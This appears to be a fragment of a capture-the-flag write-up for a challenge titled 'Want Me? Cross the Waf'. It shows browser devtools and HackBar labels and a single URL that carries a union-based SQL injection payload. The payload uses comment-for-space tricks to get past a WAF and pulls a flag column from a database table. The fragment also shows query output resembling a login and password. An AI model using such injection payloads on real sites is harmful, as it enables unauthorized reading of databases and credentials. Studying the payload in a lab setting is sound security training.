 Want Me? Cross the Waf
Your Login name:2
Your Password:d-4bae-beab-54d282ae
网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node7.anna.nssctf.cn:29355/?wllm=-1'union/**/select/**/1,2,mid(group_concat(flag),20,20)/**/
from/**/test_db.LTLT_flag%23
Split URL